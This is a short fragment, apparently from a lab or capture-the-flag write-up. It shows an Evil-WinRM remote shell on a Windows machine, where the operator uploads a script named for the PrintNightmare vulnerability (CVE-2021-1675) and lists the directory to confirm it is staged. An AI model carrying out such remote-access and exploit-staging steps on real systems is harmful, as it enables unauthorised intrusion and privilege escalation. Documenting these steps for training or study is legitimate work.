 *Evil-WinRM* PS C:\temp\winsad> upload CVE-2021-1675.ps1
Info: Uploading CVE-2021-1675.ps1 to C:\temp\winsad\CVE-2021-1675.ps1
Data: 238080 bytes of 238080 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\temp\winsad> dir
Directory: C:\temp\winsad
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/26/2022 6:51 AM 178561 CVE-2021-1675.ps1
*Evil-WinRM* PS C:\temp\winsad>